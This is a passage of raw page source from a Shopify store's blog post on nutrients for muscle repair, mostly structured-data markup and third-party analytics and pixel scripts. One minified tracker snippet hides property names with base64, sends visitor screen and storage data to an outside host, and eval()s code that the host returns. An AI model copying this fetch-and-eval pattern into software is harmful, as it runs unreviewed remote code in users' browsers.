exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.\nDid You Enjoy Reading This Article? Here’s More to Read: How to Get Enough Protein After the Gym",
 "mainEntityOfPage": "",
 "headline": "Nutrients You Need to Rebuild Your Muscles",
 "image": "https://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571_1024x1024.jpg?v=1766121595",
 "author": {
    "@type": "Person",
    "name": "Lisa Sitwell",
    "url": "https://www.allrj.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " ALLRJ",
    "logo": {
        "@type": "ImageObject",
        "url": "https://cdn.shopify.com/s/files/1/1851/2281/files/OPTIMIZE_BACKUP_PRODUCT_ALLRJ_1_cac3a4d9-e318-42a8-bd62-24f62801815f.png?v=1764498857"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/es/blogs/blog",
          "name": "Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles",
          "name": "Nutrients You Need to Rebuild Your Muscles"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->



















  <script type="application/ld+json" id="gropulse_rich_snippets_article_page" class="gropulse-rich-snippets-schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "articleBody": "\nMuscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.\nProtein\nWhen it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein supports the body in repairing and strengthening muscle fibers, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.\nZinc\nAs an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc's role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body's recovery mechanisms. Zinc is an essential mineral that can help rebuild tissue and heal wounds. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body's natural healing process.\nCreatine\nCreatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine supports muscle recovery post-exercise and aids in building muscle mass. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson's or Alzheimer's.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.\nFor fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.\nDid You Enjoy Reading This Article? Here’s More to Read: How to Get Enough Protein After the Gym",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.allrj.com"
        },
        "headline": "Nutrients You Need to Rebuild Your Muscles",
        
        
            
            "image": [
                "https:\/\/www.allrj.com\/cdn\/shop\/articles\/nutrients-you-need-to-rebuild-your-muscles-9074571_800x.jpg?v=1766121595"
            ],
        
        "datePublished": "2024-01-12T13:19:23Z",
        "dateCreated": "2024-01-12T13:16:48Z",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
          "url": "\/es\/blogs\/blog\/nutrients-you-need-to-rebuild-your-muscles"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ"
        }
    }
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.google.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-21T17:24:18.000000Z","countries":[{"id":113089,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113090,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113091,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113092,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><!-- BEGIN app block: shopify://apps/juphy-ai-chatbot/blocks/juphy-widget/f68438fc-3793-4355-a683-ded84ca39046 --><script type="module" src="https://static.juphy.com/embed/juphy-25.11.25.15.16.js?id=18512281" async></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bf1d6-0f62-74ee-99b2-1472b23d7676/translate-languages-auto-ea-391/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bedf3-ba70-769f-a0d5-c60ca171796e/trusted-security-109/assets/security.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408880","configuration":"{\"pixel_id\":\"376718941531100\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":589868073200,"requestId":"fd74f0fe-c60b-413d-9e1d-a61b074f990f-1769480654"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"es","currency":"USD","eventMetadataId":"687d3c3f-ab70-42ca-882f-cc25d8493258"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

